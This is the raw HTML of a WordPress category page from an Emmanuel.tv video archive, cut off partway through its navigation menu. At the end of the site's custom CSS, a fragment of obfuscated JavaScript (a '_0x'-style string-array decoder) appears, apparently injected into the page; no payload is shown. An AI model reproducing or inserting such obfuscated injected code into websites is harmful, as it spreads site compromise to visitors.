

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://destinyrestored.org/category/mass-prayers/mass-prayer-by-snr-prophet-tb-joshua/
body_size: 25652
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-GB">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-GB">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]>-->
<html lang="en-GB">
<!--<![endif]--><head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://destinyrestored.org/xmlrpc.php">
<meta name="description" content="SCOAN VIDEOS"/><title>MASS PRAYER BY SNR. PROPHET TB JOSHUA &#8211; Destiny Restored &#8211; archive of Emmanuel.tv Videos.</title>
<meta name='robots' content='max-image-preview:large'/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
	<link rel="alternate" type="application/rss+xml" title="Destiny Restored - archive of Emmanuel.tv Videos. &raquo; Feed" href="https://destinyrestored.org/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Destiny Restored - archive of Emmanuel.tv Videos. &raquo; Comments Feed" href="https://destinyrestored.org/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Destiny Restored - archive of Emmanuel.tv Videos. &raquo; MASS PRAYER BY SNR. PROPHET TB JOSHUA Category Feed" href="https://destinyrestored.org/category/mass-prayers/mass-prayer-by-snr-prophet-tb-joshua/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/destinyrestored.org\/wp-includes\/js\/wp-emoji-release.min.js"}};!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://destinyrestored.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<link rel='stylesheet' id='video-ads-management-css' href='https://destinyrestored.org/wp-content/plugins/cactus-ads/css/video-ads-management.css' type='text/css' media='all'/>
<link rel='stylesheet' id='truemag-rating-css' href='https://destinyrestored.org/wp-content/plugins/cactus-rating/css/style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='animate-css' href='https://destinyrestored.org/wp-content/plugins/cactus-rating/css/animate.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='easy-tab-css' href='https://destinyrestored.org/wp-content/plugins/easy-tab/tab.css' type='text/css' media='all'/>
<link rel='stylesheet' id='dashicons-css' href='https://destinyrestored.org/wp-includes/css/dashicons.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='font-awesome-2-css' href='https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/css/font-awesome/css/font-awesome.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='slick-css' href='https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/css/slick.css' type='text/css' media='all'/>
<link rel='stylesheet' id='malihu-scroll-css' href='https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/css/jquery.mCustomScrollbar.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='videopro-style-css' href='https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='videopro-membership-css' href='https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/css/membership.css' type='text/css' media='all'/>
<link rel='stylesheet' id='cactus-video-css-css' href='https://destinyrestored.org/wp-content/plugins/cactus-video/css/main.css' type='text/css' media='all'/>
<link rel='stylesheet' id='videopro-lightbox-style-css' href='https://destinyrestored.org/wp-content/plugins/cactus-video/js/lightbox/lightbox.css' type='text/css' media='all'/>
<link rel='stylesheet' id='ct-priority-nav-css' href='https://destinyrestored.org/wp-content/plugins/videopro-shortcodes/shortcodes/js/priority-nav/priority-nav-core.css' type='text/css' media='all'/>
<link rel='stylesheet' id='ct_shortcode_style-css' href='https://destinyrestored.org/wp-content/plugins/videopro-shortcodes/shortcodes/css/shortcode.css' type='text/css' media='all'/>
<style id='ct_shortcode_style-inline-css' type='text/css'>@media only screen and (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.primary-header .cactus-logo.navigation-font a{background:url(http://destinyrestored.org/wp-content/uploads/2016/08/logo-3.png) no-repeat center;background-size:contain}.primary-header .cactus-logo.navigation-font a img{opacity:0;visibility:hidden}}img.gform_ajax_spinner{background:url(https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/images/ajax-loader.gif)}.cactus-submit-video a{background-color:#d9251d!important;color:#fff!important}.cactus-submit-video a:hover{background-color:#999!important;color:#fff!important}</style>
<script type="text/javascript" src="https://destinyrestored.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="advance-search-js-extra">//<![CDATA[
var asf={"ajaxurl":"https:\/\/destinyrestored.org\/wp-admin\/admin-ajax.php"};
//]]></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/advance-search-form/searchform.js" id="advance-search-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/advance-search-form/jquery.mousewheel.js" id="mousewheel-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/easy-tab/tab.js" id="easy-tab-js"></script>
<script type="text/javascript" id="videopro-ajax-request-js-extra">//<![CDATA[
var cactus={"ajaxurl":"https:\/\/destinyrestored.org\/wp-admin\/admin-ajax.php","video_pro_main_color":"#d9251d","query_vars":{"category_name":"mass-prayer-by-snr-prophet-tb-joshua","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"tag":"","cat":378,"tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"current_url":"https:\/\/destinyrestored.org\/category\/mass-prayers\/mass-prayer-by-snr-prophet-tb-joshua"};
//]]></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/js/ajax.js" id="videopro-ajax-request-js"></script>
<link rel="https://api.w.org/" href="https://destinyrestored.org/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://destinyrestored.org/wp-json/wp/v2/categories/378"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://destinyrestored.org/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.7.4"/>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">body a{text-decoration:none!important}a{text-decoration:none}body p,a,.excerpt.sub-lineheight{font-family:'Poppins'}body h1,h2,h3,h4,h5,h6,.videopro_widget_categories .widget_casting_content.widget-cat-style-icon h4 a{color:#262626!important}body h1,h2,h3,h4,h5,h6,h3>a{font-family:"Montserrat",sans-serif}.cactus-main-menu>ul>li>a{padding:0 20px 25px 20px;font-weight:600}.cactus-submit-video a:hover{background-color:#fff!important;color:#262626!important}.ls_video iframe{min-height:100%!important}.control-header.tab-style,.cactus-contents-block.is_border{border-bottom:0!important}.sticky-menu .cactus-main-menu>ul>li>a{padding-top:13px;padding-bottom:13px;font-weight:600}.btn-default.bt-action,.btn-default.bt-action:focus{background-color:#262626;color:#fff;background-image:unset}.btn-default.bt-action:hover{background:#d9251d;color:#fff;border-color:#d9251d}.footer-sidebar h2.widget-title.h4{color:#fff!important}.footer-sidebar .widget_nav_menu:not(.menu-list) li a {padding:15px 0}.dark-div .widget_nav_menu:not(.menu-list) .menu li > a:hover {background-color:transparent;color:#fff}ol.cactus-breadcrumb.navigation-font.font-size-1{margin:0;display:none;padding:0;line-height:0}function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72)}</style>
		<noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style type="text/css"></style>
</head>
<body class="archive category category-mass-prayer-by-snr-prophet-tb-joshua category-378 auto-play group-blog enable-sticky-menu  behavior-down layout-fullwidth wpb-js-composer js-comp-ver-6.8.0 vc_responsive">
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v6.0&appId=498927376861973&autoLogAppEvents=1"></script>
<a name="top" style="height:0; position:absolute; top:0;" id="top"></a>
<div id="body-wrap" data-background=" " class=" ">
    <div id="wrap">
    	        <header id="header-navigation">
    	<!--Navigation style-->
<div class="cactus-nav-control ">
    
		     <div class="cactus-nav-main dark-div  dark-bg-color-1">
        
        <div class="cactus-container padding-30px ">
            
            <div class="cactus-row magin-30px">
                
                <!--nav left-->
                <div class="cactus-nav-left">
                    <!--logo-->
                    <div class="cactus-logo navigation-font">
                    	                        <a href="https://destinyrestored.org/">
                        	<img src="http://destinyrestored.org/wp-content/uploads/2016/08/logo-3.png" alt="Destiny Restored - archive of Emmanuel.tv Videos." title="Destiny Restored - archive of Emmanuel.tv Videos." class="cactus-img-logo">
                            
                                                        <img src="http://destinyrestored.org/wp-content/uploads/2016/08/logo-3.png" alt="Destiny Restored - archive of Emmanuel.tv Videos." title="Destiny Restored - archive of Emmanuel.tv Videos." class="cactus-img-logo cactus-img-sticky">
                                                    </a>
                    </div><!--logo-->
                    
                    <div class="cactus-main-menu cactus-open-left-sidebar right-logo navigation-font">
                        <ul>
                          <li><a href="javascript:;"><span></span><span></span><span></span></a></li>
                        </ul>
                    </div>
                                        <!--header search-->
                    <div class="cactus-header-search-form search-box-expandable">
                    								<div class="cactus-main-menu cactus-open-search-mobile navigation-font">
								<ul>
								  <li><a href="javascript:;"><i class="fas fa-search"></i></a></li>
								</ul>
							</div>
							<form action="https://destinyrestored.org/" method="get">								
								<input type="text" placeholder="Search for videos..." name="s" value="">
                                <i class="fas fa-search" aria-hidden="true"></i>
								<input type="submit" value="SEARCH" id="searchsubmit" class="padding-small">                                
							</form>
                                            </div><!--header search-->
                    						<div class="cactus-submit-video">
    				<!--<style>
                .cactus-submit-video a {background-color:##D9251D !important; color:##FFFFFF !important;}
                .cactus-submit-video a:hover{background-color:##999999 !important; color:##FFFFFF !important;}
            </style>-->
            	
		<a href="#" data-toggle="modal" data-target="#videopro_submit_form" class="btn btn-user-submit btn-default bt-style-1 padding-small " data-type="">        	
        	<i class="fas fa-upload"></i>        </a>
	</div>
	                </div> <!--nav left-->
                
                <!--nav right-->
                <div class="cactus-nav-right">
                    <div class="cactus-main-menu cactus-open-menu-mobile navigation-font">
                        <ul>
                          <li><a href="javascript:;"><i class="fas fa-bars"></i>MENU</a></li>
                        </ul>
                    </div>
                    	<div class="cactus-submit-video">
    				<!--<style>
                .cactus-submit-video a {background-color:##D9251D !important; color:##FFFFFF !important;}
                .cactus-submit-video a:hover{background-color:##999999 !important; color:##FFFFFF !important;}
            </style>-->
            	
		<a href="#" data-toggle="modal" data-target="#videopro_submit_form" class="btn btn-user-submit btn-default bt-style-1 padding-small " data-type="">        	
        	<span>Submit Video</span>        </a>
	</div>
	
					                    <div class="cactus-main-menu cactus-user-login navigation-font">
                        <ul>                	                 
                            <li>   
                                                                      
                                    <a href="https://destinyrestored.org/wp-login.php?redirect_to=https%3A%2F%2Fdestinyrestored.org%2Fcategory%2Fmass-prayers%2Fmass-prayer-by-snr-prophet-tb-joshua%3Fcategory_name%3Dmass-prayers%252Fmass-prayer-by-snr-prophet-tb-joshua"><i class="fas fa-user"></i>&nbsp;Login</a>
                                                                                                </li>                                       
                        </ul>
                    </div>
						
                </div><!--nav right-->
                                    <!--nav left-->
                    <div class="cactus-nav-left cactus-only-main-menu">
                         <!--main menu / megamenu / Basic dropdown-->                                  
                        <div class="cactus-main-menu navigation-font">
                        	                            <ul class="nav navbar-nav">
                                <li id="mega-menu-item-25185" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/aid-to-the-community/">AID TO COMMUNITIES</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-albania/">AID | COMMUNITIES &#8211; ALBANIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-bostwana/">AID | COMMUNITIES &#8211; BOSTWANA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-ghana/">AID | COMMUNITIES &#8211; GHANA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-haiti/">AID | COMMUNITIES &#8211; HAITI</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/aid-hurricane-haiyan-phillipines/">AID HURRICANE HAIYAN &#8211; PHILLIPINES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-india/">AID | COMMUNITIES &#8211; INDIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-lithuania/">AID | COMMUNITIES &#8211; LITHUANIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-mexico/">AID | COMMUNITIES &#8211; MEXICO</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-namibia/">AID | COMMUNITIES &#8211; NAMIBIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-nigeria/">AID | COMMUNITIES &#8211; NIGERIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-pakistan/">AID | COMMUNITIES &#8211; PAKISTAN</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-russia/">AID | COMMUNITIES &#8211; RUSSIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-south-africa/">AID | COMMUNITIES &#8211; SOUTH AFRICA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-ukraine/">AID | COMMUNITIES &#8211; UKRAINE</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-zimbabwe/">AID | COMMUNITIES &#8211; ZIMBABWE</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/care-of-the-elderly/">CARE OF THE ELDERLY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/scholerships/">SCHOLERSHIPS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/job-gateway/">JOB GATEWAY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deportee-resettlements/">DEPORTEE RESETTLEMENTS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/ministry-of-reconciliations/">MINISTRY OF RECONCILIATION</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/orphans/">ORPHANS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/people-with-disability/">PEOPLE WITH DISABILITY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/special-olympics/">SPECIAL OLYMPICS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/stranded-person/">STRANDED PERSON</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/windows/">WIDOWS</a></li></ul></li><li id="mega-menu-item-25204" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a 